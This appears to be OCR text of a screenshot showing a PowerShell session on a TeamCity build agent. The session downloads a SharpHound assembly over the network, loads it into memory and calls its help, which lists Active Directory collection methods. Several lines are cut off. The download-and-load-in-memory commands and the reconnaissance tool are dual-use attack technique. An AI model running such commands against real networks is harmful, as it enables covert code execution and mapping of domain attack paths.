 PS C:\TeamCity\buildAgent\work\74c2f03019966b3e> $sharpHoundAssembly = (New-Object System.Net.WebClient).DownloadData("http
4
PS C:\TeamCity\buildAgent\work\74c2f03019966b3e> [System.Reflection.Assembly]::Load($sharpHoundAssembly)
GAC    Version        Location
---    -------        --------
False  v4.0.30319
PS C:\TeamCity\buildAgent\work\74c2f03019966b3e> [SharpHound.Program]::Main("-h")
2024-01-04T21:51:23.3553405-08:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
CommandLine 2.8.0
Copyright (c) 2005 - 2020 Giacomo Stelluti Scala & Contributors
ERROR(S):
  Option 'h' is unknown.
  -c, --collectionmethods      (Default: Default) Collection Methods: Group, LocalGroup, LocalAdmin, RDP, DCOM, PSRemote, S
                               Trusts, ACL, Container, ComputerOnly, GPOLocalGroup, LoggedOn, ObjectProps, SPNTargets, User
                               Default, DCOnly, CARegistry, DCRegistry, CertServices, All